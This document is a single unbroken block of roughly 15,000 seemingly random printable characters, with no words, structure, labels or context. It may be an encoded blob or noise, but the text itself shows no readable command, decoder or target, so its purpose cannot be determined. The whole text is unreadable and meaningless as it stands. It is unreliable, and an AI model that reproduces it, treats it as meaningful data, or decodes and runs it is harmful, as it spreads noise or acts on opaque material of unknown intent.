oE-XN:{zNt5nXy%De((n01:5TK%]FDuR/I|5](U@NDy+OuJeWrI+~NXd-+OEyIs&F|WY|~xfTT]quoN9oNW0Wp1{rN+/rIE_0rJfKpeESk|dNt4Ek{|]CA4|1IeA{W;CN^J9-Neeh5W::Qy5;RAi0xKxsrh&+]eFy)N7WUzk^CC(:VoIpNI_y9LY+}~;9|0VOp5JdKq/pnddT^+|AIOOIWyLSrO_~F)sAJ6)-Rq6|fUN0r~y{rW|SDOu0e{L+O}YqtI1kROFIny{uQTB}AkFDVEVk9LV:E~yp;ytDD+%}BWfwqDfXqu+@u;66ff46Af&_uk6_-I)X-O)zDR2R+IXAW&U06rpE%Wxon5q26@uh%dC1yJN1~5esp~(^y4dRhq7kn@1kd~:u]EN(DTERx0kJrXI9]r%9xrwW79kq9u(Izyd;sr;)OKXeOy~y1peEQ}ur(9ef|D+)DYw(ODT9fsB/Iru9Y|~eSwJI&wJ^FEzB+wfuQ]siRO+|):;yfuzCkYI79(E:51:5N1:5CowXps(Ezqn{rs7p|OA7JOYA4Ish0TO:|Yi~sA-kW)f9e-V]SryC~W5xeKN9i)A2;t/)0/%1WUuO/0RrxDDO%DSIw0U}6/Dof1_ux7pT:qpx1DwAT^YRLni7LR{Ux-Qet4R(YpswWqw|;:5qFu6k}+V9E6xzRCpq){TOOVfYz@B6{_dE4}2;@5{UB/%q%4wuzzrV:o{IwYz^+_~4Xh5{(DOn^N_Iw|ok+:JC{{fw0_pn:B{TX/I0W19ITUECJurh;tDehTDVV;JuEK4ynWpr77pn%)InF%]dU+kR:q^KuKFskwsrSr6rXOWxV/spX+Ihu}FxXRpreLrrAt/T6uQ&~rIu]6XQ~xIEu9AE:W^sYNRK^|Xd5rQE]i(QS:p0r:Q0t%Q&4fNK%QfKnD&:9B7+})~/T1LW:Ch+5y}6n@kdOfO;V/LRpw:xRY@{x(RR4tQ{VzCSkKREYsr]{O|)pr2IW;e|n1R:DeT@%sYspIXE;t6y;WSeiRN}:L]Bu4]Bi4(nRRJdR12|hRqxD;iE5VY-EU%nAfYiDz&Vu@Q@6XVyn76y~K+wUx&qIV1Jk|rd4XfXyzB/IqTkEnV&6wfq;BV2@6hI{yde0wr}~{f~F-54/|RIzUO~Q@:RC+LXL%R~^JS1NE7eIrSD]29LA{+{;)4Or~eLreS(roWurpXt0(ph-d9hS(Xyi{ky-oryIx~S~dyto-6tUL66xut~DYxxOzern-k]prI]h-IupE%uhrIyBkXFX{IrEk_y-%tynop6pOREwnUVAhBT}p%4Qwey(QzySITxf)U~NDT|QQe]%W;n;I|n_-|K_XL1Y1_E~eR{Y50QS25E7Ed/etTEAtLiIS-IOXupDp|zSRO-Ei+Ep06NpuwrWzyu4WrEupRDWA9rRL)qNrArWxuSR_UwuCruztEhToqTJI-hB^B^DN;Kh4rW^fe2d^xKWCuJW2~zE@-2wpRrEV5AxnW]+p:fY5BxhAS-xuurpEyk|+W-;xrOEx]rqxS(6}rDpyxw]qquwkIE{xrEp;0Dq6rIr-xF&}+hw&5I@:Vrq6TIzwxp]dTD};5AySTrwzAF~&BEJC+;VW+yxNxE4w/-tW0p]dFrqpWD+J}Srr_p5TV|AX@hF_o(%XYWkywpFsrNDI~X6]r{f)Wind(U+t_pu]~xw6+WpTES%_x&_I{d-90J+zOB7Xzt_CWESizpEW-BWVwuDo&fC4hNOyIY6+xh]TpD+/xxDXS9A97EIIV:Eh@yAh6TV^B:e+tfXUnLpIOt4hui6q0eYzWzT)J-ODueS46IT0uKyttyBkL{qOFqDRxorD4t;tt-}qI-Vy44CC4wu&eYrewE4%xrooko-~4pIN9q2;;r%(0%(K|B;-Cn|4}nuNIeXCD-0B{AQ-C~~W~d]9II^iV:BAww{qEEIi{)dr~~1xnr]WBw-DrrrNe/nsERrp:LB|2i4u}+hy|fwA~0s-22y~||C^hO+y;uh~qA]+]X&xxEK2Iu-u9)Eq^AVdxQ~B&Vz~^+pN)BJ}]qALD7u&r&ud{}Frr&6sD]I^UO-JArd(TyuBE66q^WT@+tBN]]Jox:0R6)-E:ABTxYp-kdzyuRfDS::6V2r__XA:))(9F}q_o_2@)stSr:y)(|2;kAL+N|qh2&~e-Xdxir-@(Rkx@5-B&&OXUR)pW+xYF+R-9ny|sw~E+NkRxDDSI{B}{wXw9Ds%tUE4zx-+D|uoCC4Rx6iIhADzpCrixIOD|q6z-ST^O;9ziwDNEy2y::T|WTO^R9:NEt4(r;+KyCX/{5zDTNFK-FW0]B]Eruh(IxU{oA]YfUwq-yKq}q]RwiY&&/FD|FCRdiu]}q72OE@-E-n5JFS9eJiS~~Id0xB]OL9DBSJs(NS(&2T_}ux@00UdpKE}yQt2OfOnTfQzShqtKrpF;yN9WihUE}AAAu)hIpIFI/;&nnTKEQ)qAdqV}qpFX_IxrwxBNJoJz760r]}J/O7AnAqqnByuCEkx~^kN-|wBru+Wf_Rp4TW_}]Iq-~wX|IRDun~}4:VV1V2z4Y|L(_~F0p+XoouN&@KX2O2_FO6F]yY}wBA|;R9|DuJKX|:JpYK(]wkC55s6VT+Cy_S;dQ)r9eS_z4DWVRp}_7ke/uRi5krB^oWpE%V+O9{X-BRzExJW~4x|/p-Wi7xEfKUw9;)no^A}0+5yxBp+2R:wE46dRWpLOWVfux+EXW59wkxpuk-Q~^5k(U6N7dYrxx1xd})tk~9~L)IW|AE(B_/-;L]2R9/zoBpi^DxBF@zyfrek6kNX@FCt])&xCz~0BkLW~]}hr]pIrIn0@n|5i5W~ezF2|o;I^XI9E-ruNzE]iVtzi1|Iz74dni~ydp+I||WJI@:qU:65rpyTy|6L]:z~9kyrK]sxTrqur&Y5-WpNe(F+}r&Cruq-|:Isr-xFBIAs2tpWVEqwuy(OWq^zdFhK2/In-|q;yAudDrznSI&OT/s2Wd]d65%XJ|}XJd{@sD]V%dht9V%6tU550uniA)yIh+~Cu~J4p5JOOC6oK_fUs0hVr/_k+rdf~R7/xp1NA4kWr+zurE%;CLehr(r7qKr{]]y|u~puWI~h5R&Qzn6wiN+i;B+uuu@|DR0WKWphzpy+K-^d+^h]IE:qo~&fBEA+V4rWAe2rfz@oWrf2L1uE@~WULEXy--R^5dBSCD~k|^EIq9_q:|fidBzyo~iO%K-J&4kWEDuiIprrEW;{-TNOzIL-Tz6~_TdI)z]sD9W1rS@-EprC7i5z|0r~_uN;wx;EoBo+V@Wi~7YO+BR:2E%0-zp5XOh7S1+VoAEhqSnSEx/Q(O;u+z9T;N@xRJz{{;U&]fpn&w+uuu|-]pDYSzEBEOuA(7NA-FEIVr~hRII]Or(R6C~-xXR_r0ou]x}{:upLSoEu-ErxuKI^:u+qqUC5ATiwV)r{nL7EY)dRU|fF014&~Uy0@+1k|r&R|CJ{+47FDY{1FKrF11kT2(20t9p)Fx1_S_Y(r5CruOk-N:eOBd9/Ok)zI)Bp{4rEJTV4@xuQEq]I)pyW)1I_]1TAVJ9|J:E2Qd+WerixqusUu]CCJrD-IN:V_i@^zLzu7]w0CNL{p5xn5FtiSy-rzBEN6|s0dAxAh4BqiNk5&SuO@YC|}:i{;iN2(WIBRh:^:ASsWkf&/N+5yIzk5NI_~({VKz)W::6A2+~D7JVYrWtDpSx+JI_rkO+}_~p:XYdB(xRKU~D;Wf2Ah{-LykNupsOk]N144]IeV)y5;qdKD^s44+NdoEF~^SLDyzu1_9Fx&0f)0AoJu9^Bpor9pt-Fk-^]fkrdr4tSA055Y(ddKS6XN)REs&N/w+2z|T{1{N7YytXSykkrx_9y@Bns{-@Y2%nY_A26&F{RQR&OoIr94{pf5%:T-urBKpIo;y]e_w|UypRsYV;k^rhXDxu~_IKO4p0BVJOCEY_oJK4ACO&~hoIOxst+Fu9C)tATJJVu;+~hIUA_TYI160JJVeepI({~BDnJn^)6S/TBR:dh]A|E-VKT@7QDwRSL]iuWk0qI5;7&k;|dCI1+zrruLFdLI-eVIK%~qWQe]+2q(YwtA6LDO+yp^t:q++r7r]9Ikw:QWp~TqV9zi:+u;y]@JIWNe^UBNUz&y4}C4+TBt]^Q1Y{DIfOE_2CktE~@w4k4++z{DrryE_rrtJNV4t:LrfAJI2)is4zVXR9W:ukT^0IsW5VneCfsA{xFQLh9_QTKf^%kS/|6B2XiK@yYELW5SWfydN7BWW9UW;4N)K&J2iACNX}|wY2s6+Y%{^&C5R:Y&r_EqNp(s]tz~w2ufeOCu7)kTrAT}XBsC:Luk1UzzEf0+x11z4t-Rou)V-//rQdQ/XIf69/LD}+1@_kYQuK|xCz&q_Ir1h&7AS]~6Y:NC9B|AfR&9}^Q/xTIp|uBoI9JI-T%_r/5KEkex]oz^5NdyN@LBJnffr]dRnL}Xtr9(CC(_E^IdIr(rD:F2]e7O%FLE(SA+9yLN(+)]-SVTf}++S_BnTUU4dsUhOQW&sqUU-f]^4Rr{NEytWKWC&;E5YOEuxL-rTdu2NpWU62E{T2y{N2BC42y:A7u}C(Us]JA;4_~fsuAN01~@)9()RJAN(d((4yB%7xf9f4ffErEkfdf/z1h)}ozw:Or2@Q~f%IN5L0uFxyNo_+U5CF(7w6un:AunkJWpStu7ON;]^Le/]VwOr)_9)]0Wiq6u]ieT~Lk|kUShh^t-)fs^h2WOh1t2Y^EDY1qsY1C9rfuCB}CprY+D~xiV+WFs7E+}6]xE7y59wq{0w/5I-_Or7i{@(Nq&7IC~Ar72~|6@7AC}EhDur;ws9r02kQ}hf}]I(Y6s+oIx(^T}AJ0~u)Wuz&{T7o&Er22EEO@I;WqC|_fSrdE0]ULBWhwk)unR-rRp(TSqpeh]z:5SEdYCUhNOfwoDew:sUq@uEVikYh4^NWqu~;_~wwpAtt{6eW|kr|urr5KxA^x2p^Ns&7:|kF^}t)ihfCyO9kK&fL6}dYYx+{_~ps|uf%OWEoETEY+E7Q)|p:X~/4/d}VJTu0%9}RDfLhWdB94S(k_KF^XQW|NV:uy(fkkprsednhd1+n+FD&J/WAq-OV0TI+zu0~AR_9O^6-YFhD]XI&_@JsFK6rk@fn;4}nyY(WfCoIE7+CReWD1xAohNAk/9FohBJwU;%U~ei|UNN&xi^rIkEI+IKBB}q2}BF&0WyIwTnoS}rRU5A979^Ee;~i(Crx+kUhY:YkAtnh^_Tu^DWuFsy|@wFu+yD~+nJWF%TBDrBu)OTES9qqW}R@TsS~AI(xYY0@T{{~_Qp~A)f@(d_krCS2;Ch&O4+@d|FVwp^wI}DS_UhAO)nSLfiru-Lrxi+~B{@kC6NWi~hq@QQ7Q)nRzw)2fJFo^eNKp(2L-%1J+ydqzI^fB2K;i;:tU;x@^EwRqYKQk({-dB_}d~kNSfuJBzQ4yN^f;-ye(&)7kiWh^9-^6ie_f4WF^|51fF&7kfoY^|n^^YNs^|5R(k10q1o~Sk9yre%+^796rUpCp;onxBV/NE|W+6|;^W|SSuB+^pxCOuy6UA-~~kuKkpwO:A&Y^A(tNV-euQySr4_EA9f5]Dh_ywu9~SU:A9dRV&pLWE]:rwXNri2VEBQyY&76^EhuWrKNpnTBU%LtE)VY]+w&-2TudS_2kk)wh4kppr;SWLY-UK2]BuXT]4NBAE~wqd7](CNWB0AqE{EErrW;)/;ALRqn4R^SNOkF6CeUI@k1Aup{~~eX(Ok{]}pK/V9NKS()-]k24xCL4SfoYs9eqCYWUsYw5Rx:h+7NrJIAEoIUws9/66tnqwVyoxhJwz2iy+2FX^h:LsY%uU2_5J2iWUY4+JS1h2YspW24Ln]XsJr]dIy]A4~y~27E4JNIOd:1WK:}SU+^W0(ku6Ek5C~VF|:@tT:R):&;zBV{w6J9_ur)zruBo:VVu]EULx|4X~EOYxUU0uJLS0rrEr71Rr]s/Tt66&(SWOO4;z5A~u;:Bw9xKDr7u0w+LxuUABpy7-kRohroUACV_^wuuowy:rkzC&;B1ztI%ow;4kN;XuJ-fR/0F@RCiQf44eORA--z0TWd)F@WzFfhJRhKUJYJF:_hFF^2d1:ATQ%-Q0Kh^Yku5KUnuEkW/+OUw-oJut_wofIhf)^pB%A-hi%9pWdJs(r|5Uu:^I;J+F0U@)zOYA%JehK&57Q^s^iUNtznW{;&_qkJ%DJn;ou1&si|B|-r&FSzO^N:wzqKw;~KF6;1d4:hu-zIABq&}:Kni{:pQ-xdDV6CrBLrAY{rA7orA(DrN-:IQ)DrAniKEhEth-@~{6RpE0^BSupxd_6zzfIihxOIyf0r]zyufBJh;1^]7p%J7Kq}+LL|XCShXS}@x6%0^7ETtk:E^fD}2A%rD9NpSII91uW/{{d%dXTupLsCprB0EU^AB]x]L~B@kdF0IrkOruUXEVepxR(TN@}2WF{^iRt}6)krL_}]I_Q^6e)FOQq]UoWYFN-uJf}7Wz}%ydVdkro4^Y7yU2-2U^pEJ9JFI-u&ruQdUe6(6WSe6B%fzOWeSYL((u/N_//:LuQR2r/9x7%B2r%]^9yOSrQJ^7wr4rwuD}w~4u/ux7QqS}V:_}~^VpUtXu9zTppXXuWe4u)zyIF2:A|{^5)(_@dD;s@0(uBSx~&O_pEKI@Ae&u7hLx&xrkWYrr]iro6DF@YuE5;Or);CxnI5k6{W(X79S||yTtfifdfnd_zkq4|sYUy0(x9qkySow/U{/IVNyo_@XV_:LDx|W9ty+|eyY-)Whut;Rkx1QBUoF~LWXR_}&DzD|I]IDIVDQDXku&+{J5ti@OhwxWJFnCeLxhLYd6CQ]EY9e2|dsU6^urr^tDuVzID@+DTU6yTUd(TU4(TUp{rV~}t~5pTd~(T:-Lu5}^Vwo1rd7(T:0LuAVtrd4LT5|LTi9D9_+puABw~6{^F69{T{r(4tQLO(~y+SQ+OI^dDJJW4EhiL4At:e1n2Qzy+9uR]s;+X+nRxL;hrnwt4i4d4~sp4f0h5S}(E%sti--};J(+rW9^-Et&_hk9]dn4+oAUUJX0Syxxw+OUJ;|sp-T~id)J&yKAw]~I/RkI0|i9SIA{n@)kTLfp~RkDid)NTT%06~TE)u_RSUL(d10U9&7{rR1Q@]4:d]FoND+6LrAxWrEJXfW:sfWL/fW_9fyLtI-tO]4y(fWD2fyTXfyKtI-&otNFpfy{efIKsfy;y+{(WN~]|f~y2fzO/]y&-rB-)xVudK])(NA-2fAdXfA(sfAY/fAp2fA(BxU:k1h|fV;Q_:LC&N&)n{RVLDwQ:BIrst%XR1QoirWrozt&sy(qBz;XoLs(9w1y+CofDrFey(K+Nrz6u-@LV{/n29;Ld159T9^7DDrkI9yYD~:EY|}wusB%(kYq}kr7k99(kuq)VhEAD)_A-~VsJ]Oz27{&V7DVwWwN7JT2tE6RK^+@yWp%k~0EXV@Qh2TQ9LFJ0N~f4VAsF/BIrTrkEJruxXw(0usf0Csf}rsfuKrr:;4)U;Bx4;s(}7sfoksf@w0uI+sB4~sYK]sf}T0kE~x}Os4YK~s7o60kVJwte{B;d9LIV}wt/Ns7/Xs72JDIWfrwp__@)9epY1_@X(5xASB}RW~E~_q_rrRXitWr/^_oN;q4_kWVS|zTdf&9E&EX:e9NI44-XuknS(XNXyx&26yA0&wkV|xNIEItR66ynSJ%UEU%4K5]ffI(WB+dO4F^RSpU:SAESA9I7k7Ih499XsLLNqW~kwu^B|]^Frs~ERFYL:2/dLBF|f@x&e)o@1dJT999htKUswxRsEzIrA0roz){szCytU2Frq%In^X;n:|Ln_|FL0qNnsU%nQpfr)r&u:eynssYTVnYs/dNs}JDrhQDrW}%rh9Iu|7rKx4DrifruktDux7rr6RDrxRDr%TNrJ4;K|(IrA_prnX;Ki6Dr}4DrKz_KS6DsT6Dr5i%rCJrrVzrutV%r6hrr@+pr1_YrSppuCRIrT_IrLY;uw4ruB;IrLKYrCApuk+rr4&D1xqrr4h{qizL6VYND5KK6VUTo(|EXR)YXswNB0hS_9|Q]FK@o-}q@V/AXiw%E2@AkLzAk1s~k@^2E%}0py%DtNNWBQuD/DDnnKyid9itt):6YT790+49(nSKELUSh2AKfqywSzEAp|T/hrA})uVniDx~N-xU{)uQtt]%hnx_AF]O}%VQ)V^}{d-sd9UR:OeVkSoA0f@&9k{2NL_-|r/1Fpn6p;7r+IyotDU9JrE{7{^x:DV)4yq)SuuueQ1q&7~;6)d(5r{}qLSrI&u(9/A6ryF9%QoU(yq_T{SB^Lq)IzFY&Q%KCz5D%D{hOrr7yeYNsp])Srxy1_p7B;O1D;p7B;^5spysB;^(7p+eLrAEy;:(5pyhLr;6Xpz:|p](Or;I4Dz0/p;Fe__}Cp~-dYT}&pN46D|WC_D}IrN)I;s91_RwDrAkBe/F4}oweEw7u}9AxW1yxJ1V)yeV;B)&9]w_XY/1nLK/-R]1nfF/1L~(pS;T)NA%{Ro~p;yX0qI_s9+fO/_rDB+^6:9DWUtDu9{0UsDy^~INRsr{E2CDyiKy~:fdR(yy^V^1|]e9XLInVAOU]-xu2o0-CTDQA21TxrSWrrEVr-;]hofuhTou6SkeSu_ICoTz6+Y9pprV^DxY2p-wrDICwdd2JTBqWD~yu^+xkA}6upd72WB~LxUx-h]uSL9rSSE|-pOz-hyutODuxtxT-:WI-^+Ex~+6W~O(RqL^+5N)_^tSwpndR{S~+;1X9Nk49XIYkFUx@)oYw_UxefL{-uuWBu7/yC]iKr@0+0{yupRi-x&O]-kw_2Dr+44S{erhpO{kS@^nINzzpDSOW06+I;|Ehn(7|X|-(py^6R;QV2npE);w^u02VeuS(iNE6uFxhdt-WYUu0hBOSWCnpVt]xh-5few-pLi:ADJ|XA:qW-UxC~BJ0xthE:+k65(Jdhp~IDe_VRJ(F^4~DFfO6rhdCrz;{+(Doyzwr/Nf4tpRooo-;9w(Tk9urL^-t0F%{tkxU{{yrCuppr&BrxU~Az]dsdxEzfYL-K{YDB~BtIyVxrVOLz]xEkY6;eSODyr9uu{%L669DNR9(YYC&~h24CRtfiR-L^u+eCstQrEIuqh24Lw1{%II/1+IzBxqxXLxVz60w{;%6XLxuY4CX//YeISO]~w9rr~pTy-dz1-N(N_x2s|6xiKK--zWWT1{U_ESC4I6Widxo;Wpzzky-^u5Wn~WDxLiUkrNrw+{]]qS{di-IIdKAk)UC|(6-yRuE4h|6rR6JxCk]K+y0EBxyRopuh(&(uuu]T)y^Ereu@ipIx/)Jt;;t%/rEKiz-JwprIW-699SCwIKJWoxy@:CDBxIhY|tID|fWK~wU-J~UU5sQ+xSk]:O+;hzw5DU0BEC;&xuO6Yq]EEENR4DII-RQUWrxnt_fyNeIYs0rIJ)6W]BB67LDrB~iI2}ru(BO+x:wS)J(+A&N2wRp/Q-z0hqqqh5(UAVV2z+-(N)dzArqh]_D|BE]%-D]S+pCD)KAKxkeV:F--OnJ_}6k+xnkI-eY]iUU+J+u^n2tq|rprLxy_r+utV(Np+LLtk^@OCoqSh))IO%dyppruCpT^C2OU7Y(IrpfRR0}]A92&7UIAr(urxoxnoOowBL9p|)rIrR]XC+Aor1WUNIu(hA^WD7x76Fee+%16xr9De5]BrrX:YyptkxxC+Oio;nd)thWJ-Bp_k]]IoFO-(Nt6hzp)kJO6{||rwD~iT4Vze}}LYp@BeV&k/NtW%&Syu]65yy(EB07onSBf(U^xwCCr5yyLkd1z|(U|R-64k^u{-IpV)/upufD9-k@:DSKrI&9yO;u^]0fE/7V2hhwUOifzEtShSOk7)VkOiDnBpq2fIO-AXOQNWuN}rIpBL7i]O:|i1RfrW~&w4~:ArK)N]::6hILWB;5^z]DpQ)BwA5A2/+KhBiN2uq}d{/(E9wV)%_RB;T)Q&rrRfw@]Bw&Ls@+U60}KU/5~ize)_FFF06Exokxs~)7@Ie-W-rx7F/AO]OKiW-r+64yQ|(d0|}Dq2BA]kxzNwkN57U~x}:B19FWx(nsq^-_R-^9INI4wCYB-n47er+~XpprxIyEIEW;rrLhEf6tLDx(Bukh76Lu@|}(I{AAy-7uhx2Ui0|k(2pOnK)zUrr/D|-^(Q:(IFewWWIpLxECnhu~VU(xuWdBFOhOy6+t2o6&6ziCi5rDrO^Errr&QWdNhtrRCUT52N_Cky)LBI@~]IpkF-Opu6Ohw^FLIQ_fBXr2CzIpkspCBX_{Wr1-pI^ueuCCoyL+kwpn52eVYypBOryuDRs+K}}rB}-pqziSE]zBJ:pSWrd9BqViUz|OEoxNKwBi@nswfhJiphrk(OLf}x|qQTEzdC6TiKAqR~-h(unR:XA5&hAq5y{tDI{Ky:Xd:xwwF4rzs(~r1tLL6R41kBRpJqV%hr4^kp~n2sdWJ;t9LWUyC0p7%7:2DFxI1w~Xy_wW(W-E%)Ak2DqBWEoB/{]}|rVWCy^)W|W{IIV02Aunt6p;~N5^9^^rn}}7V+2oe9ux5;C9+uhh4|zSV9t(W6f%:pL6;%JVI]Siw;VoI(twwr64JuW0rBR{VfNFrrwfu;hOiS6dUID^h-~r(BrNrhEzOidX(ur~CNiLxkxknRBJ05Ae@@J~s){SFsEExBJ%iNBO^;|qd4~r{oqI9;9CWr6/odrTB2wr/krVQR^DdR-CtzBT+x)NB4D_W}pD9xRyW(xwFrt4WVwC}Bfs]SXz~+V5FzAS0IA|wKD:ffnd5z}^KR^fQWuAFSi+6(OsqAI-W;JOkx4:+@LB]tt@h&B-E2hpoF(^e&NDwRt7f&x5)|/LO&;RdC4F%@B91C6how/6(dY]VLI40iuR]dSRC&/FufrJn_zuXttCxy{|s|^;Br7Ayr99hRhDTC^ITRSAkE+9iuNyUUEKnIBe%N+ws-{;JO)06D/I+RU7q2@0UtkSrOTRffKd%:4OROAIS;q-OdD^EBFK:Uw9DO-kr;y6CkVTzSwI;;fsJC-wp%;L(JD~^hWpEf54x0UeVu|y6n+N0/^IRX^@]W1R+~W~q5wrnFw0DEr-O0_wttwqSJk+CLiuLr^DKn}InNUe7RhE+;;qYhW6~);fp++TVo9&)6utV%6VUT(N6dI@^BW&9WxqX|TB0QuIp~LWE4V_C^}+o642]%T/Dz{&W%)Fksy)&k)@@L]65YQ}IzU_hB/Cs4E~U0JIk%y:FwSD6L{4EB6}7CU|D~V^t5|t-EUu}r(CRS9ry@I4pr5]Fn~NKR64o9O:EqOyiITJ12zWf^rxy6RQur~e6ONV~r/iO&ToC(1{y0xixB@rWr^E-W@FIA;C/JpJBs~EU~DhWytrYkCiC67i:}Dx(hW^/V6LVQfExFAq{wSwxDuq&VSQhs~UO0QtBE)&UA]uxIp}pypIK:]9uL1}SJCXS2w(uE-+WD]zVoe60yWCoF(n;DSC|/JYE)Rq6y)oD}C~wq@BY6WqqKWSz2-)IOOyeSdEiU1rToWoiB7h02+YBWEd/Qo}JY4W_sWVirEt_|]nqXr_(14oht(n74^YVEz}0)%pi]{CsFR^BXn)zL%(Cnz2W51(Kwny_hwWQ5:2iS_ef0]rxRoykrBps~42BLX7}-K]V79Fup9I+4S9wih{ezux0)F6B%4_hSAz;9(0/e@]oz9]r;pp5uf;]oW5W(0WuLNw^F@s/YIn:&5LI{+F;NwKQxyO{B;KWuw-Ay+VnL|97:&]J@~NzA]iu;pC1w|D5CBJ5)6@uOkBo%1IeL_Qkrk&:_Q12&eF&|XQWKu](y)x@2&4JA15xxVrO0fTUr15B2+Yn&:riiYr9zeqfK%6+4Si5D2eD}_Luw/&uYz|{7kd^w/rAxk5wJLBk&Ir6Iuz57kw6h1rKUr:XKd_0EXD0DBOAFVz]7urpQDVJF6iV]wER{pfkkCp]:4ui{~t9Ah]%~|V0-ut&TkV}]s|Ok^|Li]f~{~&zeudW}k9VrsxL0}dI(BBzQRdfxqf5EuuXUEI^ksd2YstC+o9;qir(srwzE^dCKDBN|u&kxI9FJh9i_S9f(R&%&Ad%Thy_Lh9KeRIoQ29T2wB6X]yB&OIpJBrJ_&)EDENeKTxdk~-k~WAW)IxdS&yNYkyf^VxFD@fhCwrr@ur(dDNV{Swq:w+r(r-DsOr9zTwz9hxYL^w&_Th0+I6w%VV]YT+wt@Ns/C)}q|7W6|/DQ|hiA(E@oFh20~{uwdR02iW]U4I4Yzzrn4BsE6OIE&]@&~-pnWL|OLSrx2-SLsExOOrwdVnuz4@k-2W9%%huBLOr;oKrFRAOuRRh~dN^Y4FW_o0R+S+^(]%uWJLx4)W4n4S~fQIi0&:woU;9A{Ei1xQ-k9}OEF{C/_pq4D{p^I]^^0{ADFk]@5Bi%:0-o_ku_CO~DAL4r+B49NE]kCF6Kh]hO1i]oerRnB-WW9ORsBI9CRJ~s%QAK&]R%eRo|XfAWD+By(pR0ISD&_%W19RCe+n22ynSiE0]Nq;]~(]k]Ny@9~+|B^BhX{D^qJ+rdx:rnuBOprBid7n]BtLrpuLe{CT)ryOLE+KK-SOihAqwhA)xIEEXr}V~y:ez+WC_~Wwz(}uAfA+^r^K+xAuJk+1zuQw%]V}LrnRVfQnJU-@fu9:JizE%uzW~r:I2rxLp~^EVrx_O6tQY(t%^f/%OfTEfrw&/-uVqy1rtpx_khTL@INt{EB2%At~kr:_SruXN~qnpxNLRVusfNN]]p-|Lf2zKEokFh)hYdN9Jh}2{]O1JW]xSBfz6~J%}~@/)i~dN(d{|6eLSEdeLI_w-B(E0Nxr0IRYyf}/O6;sBBftS~|{|AYn6BR{e]ok;qw_XUi4_qwC-f7%k]oAs6~4WEf)76x9fS4&XhnExUK+&S+eiB0:e7/WzuD)iJBx_/WAx)ixS5Erx-2w-+pwEtrAQw2rr]D;A1]rU7pS@zp2D0x7x:Tu-SW()isq;;9+5~2+JQ4EkOAqVyx6iR^qVRSwA+Izr:sqf7&AQX9)SF@79~|7+^Ci_C2Vz(4iIp-;49~(Jz]V6q9V|QhET7Dr0suEDAow&|^64pKO4ku^u/Duk+I;TCDur~OiUWJuFr-CVWDC)t]r%BCkN2W^-2he_CS|:+nf~K-tOTr&zB~fhoB9:~rxp-0^@q2dIR0J5~UrpVpt5IkBK|~^{YR97;EfnKI-(srdp7AyyBnxpfwdQ)uSw&|SyWk91LkYi;A&TNwu~rpW;SRWW]z/D&)Yix2oU97:-)pdA|6;UK]D]N2KEA9JVTsDA4@L^0F@U0zWOfsWph^WqB5nS2IF4B|or})opxuKrS_SEd@Ns]OBCYrypFfywfdOn~FAro{oSh6WJBRz&D4IJ-FQCSdEwS(^pTdTuk|rAhp-q((fpw;^p0i(+Q0y47qFD0&hs9:hD%7fIy~r9{REVY%+zNep9+6Ez%Q@wLB{uWFJDL;_uy{x:%9_d%z%I]&LU(q}nCtkr91xq:|%I9f{4@RfUqt}@f|z66xLq_QQ-sToos4-sBTDw/kUBQ7z:7nR+54oJ:D6&)Iq-z0YIJ-6w9&B&hDVpuID]0Xqww]y~5;I&CEd7%xkByNo(kI(]OYXFU~I;~w|/ho6W(fzXA~{y]~L{-R]u-)xW+L9KqLWUS)p4xk2N:J}EUFOkJFNOBR1]qf)4hpEti77(;:-Croi/r}&u;5&9NWFFOp_(J_AN^L&0;|XXukA-^pCi6h(NBIUeVF1:-rrzEqxdrr:kIOpuISx)(~ww(tyF+Ai1x9o-rnw(Onxqxz|qd_V|Su0(WLSk+qtAO|;|J/{O:KyYJtR4N4Lsrw5{_Xri6C:p_SI5:-yqJ/^sz&+Ku4V5;SN|rE@O~05/AN^4^RzDkKz@kqAoJ}VU:RRfBU;^hBQSIR&Q:4+Sp)+I_etVh@+1_x}EBrLDU|yU|/2In4SYnp9u^k^Fohp%t}J0do&6QE2ee]9_I1&%I1I/tR&OtsB-WKB6I}WuE|:kN5W+X22U@s)x9+FURdA+}K2q%tAx5U2^QO~L7kYIUIF@wiS}{xi6q@7rOIz5VdYhq(-_5D~6}2-2}5q(^&5e|IAC9J+Nk&+NOIr7}I7WVBife:_N2&EU_E~{]d6)B9i2S-5^hJ(Un1;qyVq^}@rN)0zI}orS{putOIrAN(RAy{]xDpVU&}ri@9_X@Kz7|:E/IdLeI25%:K_{--NSi2tEFxXEFsXuyt__&EXeuCf79||hF)rI6Dd]_&^2zdC6i)JXW-^@z0L5+urx~IC{0h&45)/RTKzI5;I~RhQ@2Cu~nUyrup0+k&s]%W}1~E+tI0Wns;x(:QASyo~yqNV1oeE1VLLAo-&t&pk|i6~nz^F0VyfJtVJJoCk@uCAtdOYhFT@w7kWrk~fx-6;:o;0wId9WqOpO(42]htprR|r^+:n(WDsw(I(I@wDofd-nN6OrE15WqERpk~Tn/f2wAOTdRVBO:4pyIO:O:rW):Q+w_N:)x6DOpkVwL20E_40rE/z6OD}K;OkTOr9d~w%h+KWd{f0rV16twn4W4_z5uDp~7)+]XVdWE|^4oJE&B)d9&X]WK9}Sn%&tsXSpBYfw]+R+5LzW/fY{6WtuLwIrW&]]{w|u}~Ke{w}+r]%Rh~04]r-BJr{p_4TO]oQQA5~rL7+ru|zBAwNnIf:VDf~w|r{UAnuLz]/uttL:4ro~qKx~-h&uI0&Jik&1~Ku+uF]XdYs)Spk:D}R:R-1xRA4F5NWt)y&4|y-W+-2IN%6CLosN5;@quVerU6E4r^/xy^N:-y9|DCz~Du%~r:DK(yoQTASrkVUqWqUr^5666_2U_z{ST|tf]RK^JUrf@_E~xtFrIBLe;t%tJ9Dq|]Xf6C{fJTVDr1RpC]%4:t|+krV5;1^{BxwIL%oSyVR6X9]Tp]zzk{}qzu@Dz;15~;X%B/O6Ed14+:tJ|i+Fpz5f^;z7Xih/TQ1opX)f7/y-}y9|/WrxTC0D;IBN_Ryx|SIXqW9||qdhq4SNh~9d~~IT]||T%qdRo]}7+~}E|0:;VRSrsC|@XFhAd1T1fIT17{Dr7kdxWWF54y&F5^2:RpFpTi:ss4}2uQw&9B:skB;BKUw9-F-dO:wA]]A~tIoq{CA6X@}JK|AO7Q6W+5ONQ&(k7q-sQxwO}t4Jwh6AqwuepnW@w|-&+4RW0A4n/N6CuRrw~sw(z060Od0tx4_Cfh;QUD0r9fi}fu_n@qOT{hJtN&_R}I;%:d44Bu;KFFtE}zXN%4]}zK0fYiE2|yeLQ6R11Ap(k}eDCrri|rR1}uCX)St:BhJTOFdY4o^:%U/1t74YCpei+pLyC}xEW;BKC5rp]+UuD(A~s;0)oW0nXU1d7A0A]+is^J9u/Ly(OoA]oDAB;O&;uN:R4D-)K0RhDW/J